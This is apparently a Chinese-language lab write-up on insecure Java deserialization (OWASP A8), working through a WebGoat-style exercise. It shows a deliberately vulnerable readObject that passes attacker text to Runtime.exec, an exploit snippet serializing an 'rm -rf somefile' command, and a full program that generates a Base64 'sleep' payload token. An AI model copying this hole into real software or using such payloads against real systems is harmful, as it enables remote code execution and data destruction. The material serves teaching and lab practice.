A(8)不安全的反序列化

反序列化是将已序列化的数据还原回对象的过程。然而,如果反序列化是不安全的,那么恶意攻击者可以在序列化的数据中夹带恶意代码,从而在反序列化时执行这些代码。这种攻击被称为反序列化。

什么是序列化

序列化是将某些对象转换为以后可以恢复的数据格式的过程。人们经常序列化对象,以便将它们保存到存储中,或作为通信的一部分发送。反序列化是从某种格式获取结构化数据并将其重建为对象的过程的逆过程。如今,最流行的序列化数据格式是 JSON。在此之前,它是 XML。

a:4:{i:0;i:132;i:1;s:7:“马洛里”;i:2;s:4:“用户”; i:3;s:32:“b6a8b3bea87fe0e05022f8f3c88bc960”;}

原生序列化

许多编程语言都提供了序列化对象的本机功能。这些本机格式通常提供比 JSON 或 XML 更多的功能,包括序列化过程的可定制性。不幸的是,当对不受信任的数据进行操作时,这些本机反序列化机制的功能可能会被重新利用以产生恶意效果。已发现针对反序列化器的攻击允许拒绝服务、访问控制和远程代码执行攻击。

已知受影响的编程语言

PHP、Python、java、C、C++

数据,而不是代码

仅数据被序列化。代码本身没有序列化。反序列化创建一个新对象并复制字节流中的所有数据,以获得与序列化对象相同的对象。

最简单的利用

易受攻击的代码

以下是一个众所周知的 Java 反序列化漏洞示例。

InputStream is = request.getInputStream();

ObjectInputStream ois = new ObjectInputStream(is);

AcmeObject acme = (AcmeObject)ois.readObject();

它期待一个AcmeObject对象,但它将readObject()在转换发生之前执行。如果攻击者发现在 中执行危险操作的正确类readObject(),他可以序列化该对象并强制易受攻击的应用程序执行这些操作。

ClassPath 中包含的类

攻击者需要在类路径中找到一个支持序列化并且在readObject().

package org.dummy.insecure.framework;import java.io.BufferedReader;

import java.io.IOException;

import java.io.InputStreamReader;

import java.io.ObjectInputStream;

import java.io.Serializable;

import java.time.LocalDateTime;public class VulnerableTaskHolder implements Serializable {private static final long serialVersionUID = 1;private String taskName;private String taskAction;private LocalDateTime requestedExecutionTime;public VulnerableTaskHolder(String taskName, String taskAction) {super();this.taskName = taskName;this.taskAction = taskAction;this.requestedExecutionTime = LocalDateTime.now();}private void readObject( ObjectInputStream stream ) throws Exception {//deserialize data so taskName and taskAction are availablestream.defaultReadObject();//blindly run some code. #code injectionRuntime.getRuntime().exec(taskAction);}

}

利用

如果上面显示的java类存在,攻击者就可以序列化该对象并获得远程代码执行。

VulnerableTaskHolder go = new VulnerableTaskHolder("delete all", "rm -rf somefile");ByteArrayOutputStream bos = new ByteArrayOutputStream();

ObjectOutputStream oos = new ObjectOutputStream(bos);

oos.writeObject(go);

oos.flush();

byte[] exploit = bos.toByteArray();



0x05





一个反序列化的题,题目要求更改序列化对象,使页面响应延迟5秒。





需要在VulnerableTaskHolder文件目录新建一个文件如下,并执行。然后将生成的序列化对象token提交。

我这里的问题是一直提示任务不是接下来10分钟执行的。一直没过。

package org.dummy.insecure.framework;

import java.io.ByteArrayOutputStream;

import java.io.ObjectOutputStream;

import java.util.Base64;

public class SerialMain {static public void main(String[] args){try{VulnerableTaskHolder go = new VulnerableTaskHolder("sleep", "sleep 6");ByteArrayOutputStream bos = new ByteArrayOutputStream();ObjectOutputStream oos = new ObjectOutputStream(bos);oos.writeObject(go);oos.flush();byte[] exploit = bos.toByteArray();String exp = Base64.getEncoder().encodeToString(exploit);System.out.println(exp);} catch (Exception e){}}

}使用win10部署的本地版本,因为win10不支持sleep,可以用ping。

执行SerialMain后生成token,复制到token处提交。